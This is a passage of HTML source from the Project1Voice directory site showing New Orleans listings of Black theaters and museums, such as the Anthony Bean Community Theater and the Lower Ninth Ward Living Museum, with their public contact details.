<link rel='stylesheet' id='eael-general-css' href='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.3.7' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.3.7' id='mo-social-login-script-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1' id='scrollax-js'></script>
<link rel="https://api.w.org/" href="https://www.project1voice.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.project1voice.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-Project1VOICE.3-1-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive tax-listing_location term-new-orleans term-179 wp-custom-logo townhub-has-addons body-townhub folio-archive- hfeed elementor-default elementor-kit-1689">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://www.project1voice.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2635" height="646" class="custom-logo lazy" alt="PROJECT1VOICE" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            
                        <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-10895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10895"><a href="https://www.project1voice.org/">Home</a></li>
<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10901"><a href="https://www.project1voice.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10896"><a href="https://www.project1voice.org/partners/">Partners</a></li>
	<li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="https://www.project1voice.org/donate-2/">Donate</a></li>
	<li id="menu-item-10897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10897"><a href="https://www.project1voice.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-12573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12573"><a href="https://www.project1voice.org/founder/">Founder</a></li>
</ul>
</li>
<li id="menu-item-12625" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12625"><a href="https://www.project1voice.org/news/">News</a></li>
<li id="menu-item-10900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10900"><a href="https://www.project1voice.org/livestreams/">Livestreams</a></li>
<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://www.project1voice.org/events/">Calendar</a></li>
<li id="menu-item-10903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10903"><a href="https://www.project1voice.org/contacts/">Contact Us</a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
        <div id="wrapper">
            <!-- Content-->
            <div class="content">

                
<div class="listings-grid-wrap clearfix three-cols template-column-map">
    <!-- Map -->
    <div class="map-container listings-has-map column-map right-pos-map fix-map hid-mob-map no-fix-scroll-map">
                <div id="map-main" class="main-map-ele main-map-mapbox"></div>
                
        <div class="map-overlay"></div>
        <div class="map-close"><i class="fas fa-times"></i></div>    </div>
    <!-- Map end -->
    <div class="col-list-wrap novis_to-top">
                    <!-- list-main-wrap-header-->
            <div class="list-main-wrap-header fl-wrap fixed-listing-header">
                <div class="container">
                    <div class="list-filter-head-wrapper flex-items-center">
                        <!-- list-main-wrap-title-->
                        <div class="list-main-wrap-title">
                            <h2 id="lsearch-results-title">Results for: <span>New Orleans</span></h2>
                        </div>
                        <!-- list-main-wrap-title end-->
                        <!-- list-main-wrap-opt-->
                        <div class="list-main-wrap-opt flex-items-center">
                                                        <!-- price-opt-->
<div class="grid-opt">
    <ul class="no-list-style">
        <li class="grid-opt_act grid-opt-lgrid"><span class="lgrid tolt act-grid-opt" data-microtip-position="bottom" data-tooltip="Grid View"><i class="fal fa-th"></i></span></li>
        <li class="grid-opt_act grid-opt-llist"><span class="llist tolt" data-microtip-position="bottom" data-tooltip="List View"><i class="fal fa-list"></i></span></li>
        
                <li class="grid-opt_act grid-opt-toggle-map"><span class="expand-listing-view tolt" data-microtip-position="bottom" data-tooltip="Toggle Map"><i class="fal fa-expand"></i></span></li>
        
    </ul>
</div>
<!-- price-opt end-->                            <div class="show-hidden-sb shsb_btn shsb_btn_act"><i class="fal fa-sliders-h"></i> <span>Show Filters</span></div>              
                        </div>
                        <!-- list-main-wrap-opt end-->  
                    </div>
                            
                    
                </div>
                <a class="custom-scroll-link back-to-filters clbtg" href="#lisfw"><i class="fal fa-search"></i></a>
            </div>
            <!-- list-main-wrap-header end-->  
            <div class="clearfix"></div>
                        <div class="listings_tax_desc listings-tax-column"></div>
                        <div class="container dis-flex mob-search-nav-wrap">
                <div class="mob-nav-content-btn mncb_half color2-bg shsb_btn_x shsb_btn_act_x show-list-wrap-search fl-wrap"><i class="fal fa-filter"></i>Filters</div>
                <div class="mob-nav-content-btn mncb_half color2-bg schm  fl-wrap"><i class="fal fa-map-marker-alt"></i>View on map</div>
            </div>
            <div class="clearfix"></div>        <!-- listsearch-input-wrap-->
<div class="listsearch-input-wrap lws_mobile fl-wrap tabs-act tabs-wrapper" id="lisfw">
    <div class="listsearch-input-wrap_contrl fl-wrap">
        <div class="container">
            <ul class="tabs-menu fl-wrap no-list-style filter-tabs-menu">
                <li class="current tabs-menu-filterform"><a href="#filters-search"><i class="fal fa-sliders-h"></i>Filters</a></li>
                                <li class="tabs-menu-cats"><a href="#category-search"><i class="fal fa-image"></i>Categories</a></li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="container">
        <!--tabs -->
        <div class="tabs-container fl-wrap">
            <!--tab -->
            <div class="tab tab-from-tab">
                <div id="filters-search" class="tab-content first-tab">
                    					<div class="fl-wrap filters-search-wrap list-search-page-form-wrap">

                        
                        <form id="list-search-page-form" role="search" method="get" action="https://www.project1voice.org/" class="list-search-page-form list-search-form-js">

                            <div class="listsearch-inputs-wrapper">
                                <div class="azp_element filter_form_listing azp-element-azp-dpyur9ylop" >
    <div class="filter-inputs-row main-inputs">
        <div class="azp_element filter_cat azp-element-azp-mmwynvpg73 filter-gid-item filter-gid-wid-6" >
    <div class="filter-item-inner">
        <select data-placeholder="search interest"  class="chosen-select" name="lcats[]">
            <option value="">search interest</option>            <option value="142">Theatre</option><option value="144">Museums</option><option value="123">Dance</option><option value="145">HBCUs</option><option value="81">Events</option>        </select>
    </div>
</div><div class="azp_element filter_submit azp-element-azp-iuwo5odgbu9 filter-gid-item filter-gid-wid-6 hide-on-sides" >
    <div class="filter-item-inner">

        <button class="header-search-button color-bg" type="submit">
                        <i class="far fa-search"></i>
                        <span>Search</span>        </button>
    </div>
        
</div><div class="azp_element filter_title azp-element-azp-sgggmbi3iua filter-gid-item filter-gid-wid-12" >
    <div class="filter-item-inner">
                <label class="flabel-icon">
                                    <i class="fal fa-keyboard"></i>
                    </label>
                <input type="text" name="search_term" placeholder="What are you looking for?" value=""/>
    </div>
        
</div>    </div>
</div>                            </div>
                                                        <input type="hidden" name="morderby" value="">

                        </form>
                        <div class="loading-indicator filter-form-loading">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>                </div>
            </div>
            <!--tab end-->
                        <!--tab -->
            <div class="tab tab-cats-tab">
                <div id="category-search" class="tab-content">
                                                                    <!-- category-carousel-wrap -->
                        <div class="category-carousel-wrap fl-wrap">
                            <div class="category-carousel fl-wrap full-height">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/museums/?ltype=5121">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fab fa-artstation"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Museums</div>
                                                    <div class="category-carousel-item-counter">154 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/theatre/">
                                                <img width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fad fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Theatre</div>
                                                    <div class="category-carousel-item-counter">96 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/hbcus/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/HBCU-2-1-300x125.jpg" />                                                <div class="category-carousel-item-icon red-bg"><i class="fas fa-theater-masks"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">HBCUs</div>
                                                    <div class="category-carousel-item-counter">87 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                                            <!-- category-carousel-item -->
                                        <div class="swiper-slide">
                                                                                    <a class="category-carousel-item fl-wrap full-height" href="https://www.project1voice.org/listing_cat/dance/">
                                                <img loading="lazy" width="300" height="125" class="attachment-medium size-medium lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/dance-header-1-300x125.jpg" />                                                <div class="category-carousel-item-icon purp-bg"><i class="dance"></i></div>                                                <div class="category-carousel-item-container">
                                                    <div class="category-carousel-item-title">Dance</div>
                                                    <div class="category-carousel-item-counter">80 listings</div>
                                                </div>
                                            </a>
                                                                                </div>
                                        <!-- category-carousel-item end -->
                                                                                                                                        </div>
                                </div>
                            </div>
                            <!-- category-carousel-wrap end-->
                        </div>
                        <div class="catcar-scrollbar fl-wrap">
                            <div class="hs_init"></div>
                            <div class="cc-contorl">
                                <div class="cc-contrl-item cc-prev"><i class="fal fa-angle-left"></i></div>
                                <div class="cc-contrl-item cc-next"><i class="fal fa-angle-right"></i></div>
                            </div>
                        </div>
                                        
                                    
                                        
                </div>
            </div>
            <!--tab end-->
                    </div>
        <!--tabs end-->
    </div>
</div>
<!-- listsearch-input-wrap end-->
        <!-- list-main-wrap-->
        <div class="list-main-wrap fl-wrap card-listing">
            
            <div class="container"> 
                <div class="row">
                    
                    <div class="col-md-12">
                        <div class="listing-item-container init-grid-items fl-wrap" id="lisconfw">
<div id="listing-items" class="listing-items listing-items-wrapper">

<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9745" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fanthony-bean-community-theater-acting-school%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Anthony%20Bean%20Community%20Theater%20%26%23038%3B%20Acting%20School%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9745%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22504-862-PLAY%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22abean%40anthonybeantheater.com%22%2C%22website%22%3A%22http%3A%5C%2F%5C%2Fanthonybeantheater.com%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/anthony-bean-community-theater-acting-school/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/anthony-bean-community-theater-acting-school/">Anthony Bean Community Theater &#038; Acting School</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        The Anthony Bean Community Theater (ABCT) was ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="9799" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fvoices-in-the-dark-repertory%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fad%20fa-theater-masks%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Voices%20in%20the%20Dark%20Repertory%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A9799%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2Ftheater-header-1-424x280.jpg%22%2C%22phone%22%3A%22504-333-6748%22%2C%22latitude%22%3A%22%22%2C%22longitude%22%3A%22%22%2C%22address%22%3A%22%22%2C%22email%22%3A%22voicesinthedarkrep%40gmail.com%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fvoicesinthedarkrepertory.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/voices-in-the-dark-repertory/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/theater-header-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/voices-in-the-dark-repertory/">Voices in the Dark Repertory</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="#" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i></a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        Voices in the Dark, Inc. began as an all African ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="12027" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Fthe-george-and-leah-mckenna-museum-of-african-american-art%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fab%20fa-artstation%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22The%20George%20and%20Leah%20McKenna%20Museum%20of%20African%20American%20Art%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A12027%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FMUSEUMS-HEADER-1-424x280.jpg%22%2C%22phone%22%3A%221%20504-323-5074%22%2C%22latitude%22%3A%2229.936459%22%2C%22longitude%22%3A%22-90.080006%22%2C%22address%22%3A%222003%20Carondelet%20Street%2C%20New%20Orleans%2C%20Louisiana%2070130%2C%20United%20States%22%2C%22email%22%3A%22kcoleman%40themckennamuseum.com%22%2C%22website%22%3A%22https%3A%5C%2F%5C%2Fwww.themckennamuseum.com%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/the-george-and-leah-mckenna-museum-of-african-american-art/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/the-george-and-leah-mckenna-museum-of-african-american-art/">The George and Leah McKenna Museum of African American Art</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=29.936459,-90.080006" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>2003 Carondelet Street, New Orleans</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        The George &amp; Leah McKenna Museum of African ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="12029" data-lmap="%7B%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Flisting%5C%2Flower-ninth-ward-living-museum%5C%2F%22%2C%22rating%22%3Afalse%2C%22cat%22%3A%22%3Cdiv%20class%3D%5C%22map-popup-location-category%20dis-flex%20red-bg%5C%22%3E%3Ci%20class%3D%5C%22fab%20fa-artstation%5C%22%3E%3C%5C%2Fi%3E%3C%5C%2Fdiv%3E%22%2C%22cats%22%3A%5B%5D%2C%22title%22%3A%22Lower%20Ninth%20Ward%20Living%20Museum%22%2C%22author_url%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fauthor%5C%2Ferich%5C%2F%22%2C%22author_name%22%3A%22Erich%22%2C%22ID%22%3A12029%2C%22status%22%3A%22opening%22%2C%22statusText%22%3A%22Now%20Open%22%2C%22bookmarked%22%3Afalse%2C%22price%22%3A%22%24%26nbsp%3B0.00%22%2C%22price_from%22%3A%220%22%2C%22price_to%22%3A%22%22%2C%22verified%22%3A%22%22%2C%22gmap_marker%22%3A%22%22%2C%22featured%22%3A%220%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.project1voice.org%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F06%5C%2FMUSEUMS-HEADER-1-424x280.jpg%22%2C%22phone%22%3A%22%20%2B1%20504-220-3652%20%22%2C%22latitude%22%3A%2229.964856%22%2C%22longitude%22%3A%22-90.023305%22%2C%22address%22%3A%221235%20Deslonde%20Street%2C%20New%20Orleans%2C%20Louisiana%2070117%2C%20United%20States%22%2C%22email%22%3A%22contact%40l9livingmuseum.org%22%2C%22website%22%3A%22http%3A%5C%2F%5C%2Fl9livingmuseum.org%5C%2F%22%7D">
    <article class="geodir-category-listing fl-wrap">
        <div class="azp_element preview_listing azp-element-azp-sgfq927d1s geodir-category-img" >
    
            

    <a href="https://www.project1voice.org/listing/lower-ninth-ward-living-museum/" class="listing-thumb-link geodir-category-img-wrap fl-wrap">
        
        <img loading="lazy" width="424" height="280" class="respimg lazy" alt="" decoding="async" data-src="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" data-lazy="https://www.project1voice.org/wp-content/uploads/2021/06/MUSEUMS-HEADER-1-424x280.jpg" />
        <div class="overlay"></div>    </a>
    
    
     

    
    
    
    
     
      
        <div class="lcfields-wrap dis-flex"></div>
    
</div>
<div class="azp_element preview_listing_content azp-element-azp-e49ww3xidf9 geodir-category-content" >

    
    <div class="geodir-category-content-title fl-wrap">
        <div class="geodir-category-content-title-item">
            <h3 class="title-sin_map">
                                <a href="https://www.project1voice.org/listing/lower-ninth-ward-living-museum/">Lower Ninth Ward Living Museum</a>
                            </h3>
            <div class="geodir-category-location fl-wrap"><a href="https://www.google.com/maps/search/?api=1&query=29.964856,-90.023305" class="map-item" target="_blank"><i class="fas fa-map-marker-alt"></i>1235 Deslonde Street, New Orleans</a></div>        </div>
    </div>
    <div class="geodir-category-text fl-wrap">
        The Living Museum exists to tell the history of ...                <div class="lcfields-wrap dis-flex"></div>
            </div>
    </div>
    </article>
</div>
<!-- listing-item end-->  
<!-- listing-item -->
<div class="listing-item listing-item-loop"  data-postid="12031" 